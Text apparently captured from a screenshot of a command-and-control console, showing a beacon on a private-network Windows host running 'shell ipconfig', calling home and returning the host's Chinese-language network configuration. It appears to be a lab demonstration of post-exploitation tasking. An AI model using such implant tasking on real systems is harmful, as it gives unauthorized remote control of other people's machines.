 Event Log X Listeners X Beacon 172.16.12.136@2060 X
[+] received output:
'clear' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
beacon> shell ipconfig
[*] Tasked beacon to run: ipconfig
[+] host called home, sent: 39 bytes
[+] received output:
Windows IP 配置
以太网适配器 Bluetooth 网络连接:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::4810:5f1a:d1aa:30a2%11
IPv4 地址 . . . . . . . . . . . . : 172.16.12.136
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 172.16.12.2
隧道适配器 isatap.{4AE2D13B-73DA-450C-B252-1158776184BC}: